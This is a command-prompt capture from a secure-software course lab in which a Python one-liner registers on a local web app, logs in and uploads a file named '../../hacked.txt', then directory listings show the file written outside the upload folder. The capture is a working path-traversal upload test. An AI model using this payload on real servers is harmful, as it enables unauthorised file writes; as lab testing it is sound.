 C:\Windows\System32\cmd.e
G:\MIS5303 Securing Software, S2B1\lab 4>python -c "import requests,sqlite3; s=requests.Session(); s.post('http://127.0.0.1:5000/regi
ster',data={'username':'t2','password':'p'}); s.post('http://127.0.0.1:5000/login',data={'username':'t2','password':'p'}); r=s.post('
http://127.0.0.1:5000/upload',files={'file':('../../hacked.txt',b'traversal')}); print(r.text[:200])"
Uploaded ../../hacked.txt to uploads\../../hacked.txt. <a href='/uploads/../../hacked.txt'>view</a> | <a href='/'>Back</a>
G:\MIS5303 Securing Software, S2B1\lab 4>dir ..\..\hacked.txt
 Volume in drive G is Study
 Volume Serial Number is 0CD4-7037
 Directory of G:\
File Not Found
G:\MIS5303 Securing Software, S2B1\lab 4>dir /s /b G:\hacked.txt ..\hacked.txt hacked.txt 2>nul
G:\MIS5303 Securing Software, S2B1\hacked.txt
G:\MIS5303 Securing Software, S2B1\hacked.txt
G:\MIS5303 Securing Software, S2B1\lab 4>dir /s /b "G:\MIS5303 Securing Software, S2B1\hacked.txt" 2>nul & dir /s /b G:\hacked.txt 2>
nul
G:\MIS5303 Securing Software, S2B1\hacked.txt
G:\MIS5303 Securing Software, S2B1\hacked.txt
G:\MIS5303 Securing Software, S2B1\lab 4>